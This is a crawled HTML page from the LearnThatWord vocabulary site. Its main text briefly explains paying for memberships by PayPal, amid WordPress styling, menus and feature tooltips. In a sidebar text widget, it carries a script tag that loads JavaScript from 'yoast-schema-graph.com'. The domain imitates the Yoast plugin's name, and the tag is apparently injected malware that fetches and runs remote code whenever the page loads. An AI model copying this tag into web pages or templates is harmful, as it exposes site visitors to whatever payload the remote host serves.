

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/pages/view/paypal.html
body_size: 9839
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>  PayPal introduction</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.learnthat.org/wordpress/xmlrpc.php" />
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; PayPal introduction Comments Feed" href="https://www.learnthat.org/pages/view/paypal.html/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learnthat.org/wp-json/wp/v2/pages/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.learnthat.org/pages/view/paypal.html" />
<link rel='shortlink' href='https://www.learnthat.org/?p=103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Fpaypal.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Fpaypal.html&#038;format=xml" />
<style>

.opl-headline {
	margin:7px 0 10px 0;
	padding:0;
	font-family: 'Open Sans', sans-serif;
}

.opl-comment-title {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	line-height: 8px !important;
	margin-top:15px !important;
	margin-bottom:13px !important;
}

#opl-social-share {
	padding:10px 8px 3px 7px;
	: -7px;
}

#opl-logo {
	text-align:;
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
}
.opl-text-logo a {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
	text-shadow: 1px 1px 1px #FFFFFF;
	filter: dropshadow(color=#FFFFFF, offx=1, offy=1);
}
</style>
<script>
jQuery(document).ready(function($){
	var ib_txt_height = $('#opl-header').height();
	var ib_new_height = ib_txt_height - Math.ceil(ib_txt_height/4);
	$('.opl-text-logo').css('line-height', ib_new_height + 'px');
});
</script>
</head>
<body class="page_view page-template-default page page-id-103 wordpress three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content ">
	
	<h1>PayPal Subscription</h1>
<h2>About PayPal</h2>
<p>PayPal is a fast, secure and convenient online payment system. You can use it to shop at thousands of other websites. 	Instead of filling out lengthy forms and revealing your credit card  	information all over the Web you only need to enter your PayPal account ID  	and you're done!<br /> <br /> Funds in your PayPal account can be replenished using credit card, debit  	card or your checking account, and you are protected through PayPal's  	consumer-friendly policies. <br /> If you don't yet have a PayPal account, you can establish one in seconds  	during the our sign-up process.&nbsp;<br /><br />Using Paypal's service lets us operate LearnThatWord Learning more efficiently,  	so we can offer a  	20% discount on self-renewing memberships.</p>	
	
	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
